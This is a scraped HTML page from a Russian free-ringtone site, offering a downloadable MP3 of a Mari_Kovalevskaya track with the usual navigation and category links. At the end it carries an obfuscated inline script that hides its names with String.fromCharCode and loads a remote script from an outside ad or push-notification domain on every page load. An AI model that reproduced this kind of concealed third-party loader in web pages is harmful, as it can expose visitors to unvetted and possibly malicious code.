

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://top-rington.com/5424-mari_kovalevskaya-ya-xochu-extended-mix-skachat-besplatno.html
body_size: 2892
content:
<!DOCTYPE html><html lang="ru"><head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Mari_Kovalevskaya - Я хочу (Extended mix) скачать рингтон бесплатно</title>
<meta name="description" content="Cкачать рингтон Mari_Kovalevskaya - Я хочу (Extended mix) бесплатно на телефон можно нажав:Скачать" />
<meta name="keywords" content="рингтон, можно, нажав, Скачать, телефон, бесплатно, Mari_Kovalevskaya, Extended, Cкачать" />
<meta property="og:site_name" content="Рингтоны на телефон. Скачать рингтоны бесплатно" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Mari_Kovalevskaya - Я хочу (Extended mix)" />
<meta property="og:url" content="https://top-rington.com/5424-mari_kovalevskaya-ya-xochu-extended-mix-skachat-besplatno.html" />
<meta property="og:audio" content="https://top-rington.com/ringtony1/mariikovalevskaya(top-rington.com)12020820.mp3|Mari_Kovalevskaya - Я хочу (Extended mix)" />
<link rel="search" type="application/opensearchdescription+xml" href="https://top-rington.com/engine/opensearch.php" title="Рингтоны на телефон. Скачать рингтоны бесплатно" />
<link rel="stylesheet" id="main-style-css"  href="/templates/toprington/style.css" type="text/css" media="all" />
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" /><meta name="robots" content="index, follow" /> 
</head>
<body class="blog unknown">
<div id="theme-wrapper" class="animated BeanFadeIn">
<div id="header-container"><div class="row">
<div class="three columns mobile-four"><div class="logo"><a href="/" title="Top-Rington" rel="home"><h2 class="logo_text">Top-Rington</h2></a><span class="slogan">Рингтоны на телефон</span></div></div>
<div class="nine columns hide-for-small">
<div id="primary-nav" class="main-menu" role="navigation">
<ul id="primary-menu" class="sf-menu main-menu">
<li class="menu-item"><a href="https://top-rington.com/populyarnye-ringtony-skachat-besplatno/">Популярные рингтоны</a></li>
<li class="menu-item"><a href="https://top-rington.com/russkie-ringtony-skachat-besplatno/">Русские</a></li>
<li class="menu-item"><a href="https://top-rington.com/zarubezhnye-ringtony-skachat-besplatno/">Зарубежные</a></li>
<li class="menu-item"><a href="/?do=feedback">Написать нам</a></li>
</ul></div></div></div></div>  
<div id="primary-container">  
<div class="row">
<div class="eight columns sidebar-right mobile-four"><div class="speedbar"><span id="dle-speedbar"><span itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="1" /><a href="https://top-rington.com/" itemprop="item"><span itemprop="name">Рингтоны</span></a></span> &raquo; <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="2" /><a href="https://top-rington.com/russkie-ringtony-skachat-besplatno/" itemprop="item"><span itemprop="name">русские рингтоны</span></a></span> &raquo; Mari_Kovalevskaya - Я хочу (Extended mix)</span></span></div>
<div id='dle-content'><section class="post" itemprop="track" itemscope itemtype="http://schema.org/AudioObject">	        
<header class="entry-header">
<div class="twelve columns">
<h1 class="entry-title" itemprop="name">Mari_Kovalevskaya - Я хочу (Extended mix)</h1>
</div></header><div class="entry-content">	
<!--dle_audio_begin:https://top-rington.com/ringtony1/mariikovalevskaya(top-rington.com)12020820.mp3|Mari_Kovalevskaya - Я хочу (Extended mix)--><div class="dleaudioplayer" style="width:100%;max-width:320px;"><ul data-theme="default" data-preload="none">
<li data-title="Mari_Kovalevskaya - Я хочу (Extended mix)" data-type="mp3" data-url="https://top-rington.com/ringtony1/mariikovalevskaya(top-rington.com)12020820.mp3"></li></ul></div><!--dle_audio_end-->
<p itemprop="description">Cкачать рингтон "Mari_Kovalevskaya - Я хочу (Extended mix)" бесплатно на телефон можно нажав:</p>
<a class="forsave" href="https://top-rington.com/ringtony1/mariikovalevskaya(top-rington.com)12020820.mp3" download>Скачать рингтон</a>

<p>Адрес страницы <span itemprop="url">https://top-rington.com/5424-mari_kovalevskaya-ya-xochu-extended-mix-skachat-besplatno.html</span>. Для загрузки рингтона Mari_Kovalevskaya - Я хочу (Extended mix) на смартфон, нажмите выше скачать и установите рингтон на звонок в настройках телефона.</p>      
</div></section>
<ul><li><a href="https://top-rington.com/4429-mari_kovalevskaya-ya-xochu-skachat-besplatno.html">Mari_Kovalevskaya - Я хочу</a></li><li><a href="https://top-rington.com/3709-mari_kovalevskaya-bienie-serdca-skachat-besplatno.html">Mari_Kovalevskaya - Биение сердца</a></li><li><a href="https://top-rington.com/5062-mari_kovalevskaya-ne-budet-kak-prezhde-skachat-besplatno.html">Mari_Kovalevskaya - Не будет как прежде</a></li><li><a href="https://top-rington.com/34751-grivina-ya-xochu-tak-xochu.html">Grivina - Я хочу, так хочу</a></li><li><a href="https://top-rington.com/18033-ya-xochu.html">Я хочу</a></li></ul></div></div>
<div class="four columns sidebar-right hide-for-small">
<aside class="sidebar"><div class="widget widget_search clearfix">    
<form method="post">
<input type="hidden" name="do" value="search" />
<input type="hidden" name="subaction" value="search" />
<ul class="searchbar reset">
<li class="lfield"><input id="story" name="story" value="Найти рингтон ..." onfocus="if(this.value=='Найти рингтон ...') {this.value='';}" onblur="if(this.value=='') {this.value='Найти рингтон ...';}" type="text" /></li>
<li class="lbtn"><input title="Нажмите, чтобы начать поиск" value="Найти" type="submit" id="search_submit" /></li>
</ul></form></div>    
<div class="widget widget_text clearfix"><h5 class="widget-title">Категории</h5>			
<div class="textwidget"><ul>
<li><a href="https://top-rington.com/detskie-ringtony-skachat-besplatno/">Детские</a></li>
<li><a href="https://top-rington.com/klubnye-ringtony-skachat-besplatno/">Клубные рингтоны</a></li>
<li><a href="https://top-rington.com/melodichnye-ringtony-skachat-besplatno/">Мелодичные рингтоны</a></li>     
<li><a href="https://top-rington.com/novogodnie-ringtony-skachat-besplatno/">Новогодние рингтоны</a></li>
<li><a href="https://top-rington.com/prikolnye-ringtony-skachat-besplatno/">Прикольные</a></li>
<li><a href="https://top-rington.com/raznye-ringtony-skachat-besplatno/">Разные рингтоны</a></li> 
<li><a href="https://top-rington.com/retro-ringtony-skachat-besplatno/">Ретро рингтоны</a></li> 
<li><a href="https://top-rington.com/ringtony-na-blizkih-skachat-besplatno/">Рингтоны на близких</a></li>  
<li><a href="https://top-rington.com/ringtony-na-budilnik-skachat-besplatno/">Рингтоны на будильник</a></li> 
<li><a href="https://top-rington.com/ringtony-na-radio/">Из радио</a></li> 
<li><a href="https://top-rington.com/ringtony-na-sms-skachat-besplatno/">Мелодии на СМС</a></li>
<li><a href="https://top-rington.com/ringtony-iz-filmov-skachat-besplatno/">Рингтоны из фильмов</a></li> 
<li><a href="https://top-rington.com/tancevalnye-ringtony-skachat-besplatno/">Танцевальные рингтоны</a></li>    
<li><a href="https://top-rington.com/eksklyuzivnye-ringtony-skachat-besplatno/">Эксклюзивные рингтоны</a></li> 
<li><a href="https://top-rington.com/shanson-ringtony-skachat-besplatno/">Шансон</a></li>    
</ul></div></div><div class="sep clearfix "></div>
</aside></div></div></div>
<div id="footer-container">
<div class="row"><div class="twelve columns">
Скачать рингтоны на телефон бесплатно © 2020 &#448; <a href="/index.php?action=mobile" rel="nofollow">Мобильная версия</a> &#448; <a href="/pravoobladatelyam.html" rel="nofollow">Правообладателям</a>          
</div></div></div></div>  
<script type="application/ld+json">{"@context" : "http://schema.org",
"@type" : "Organization",
"name" : "Top-Rington.com",
"url" : "https://top-rington.com",
"sameAs" : ["https://vk.com/top_rington_com",
"https://www.facebook.com/topringtoncom/",
"https://twitter.com/RingtonTop",
"https://plus.google.com/u/4/113557845248492927168",
"https://ok.ru/group/53924537106571"]}</script>      
<script src="/js/general.js"></script><script src="/js/player.js"></script>    
<script>
    (function () {
        var url = String.fromCharCode(112, 117, 115, 104, 95, 117, 114, 108); 
        var cfg = String.fromCharCode(119, 112, 110, 67, 111, 110, 102, 105, 103); 
        window[cfg] = {
            utm_source: 'kd',
            utm_campaign: 340174,
            utm_content: '',
            domain: window.location.host,
            proto: window.location.protocol        };
        window[cfg][url] = 'https://fomaxeg.com/42658.js';
        var s = document.createElement('script');
        s.setAttribute('async', 1);
        s.setAttribute('data-cfasync', false);
        s.src = window[cfg][url];
        document.head && document.head.appendChild(s)
    })();
</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5b8775b77b2242bfa6c3a26e5261167c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

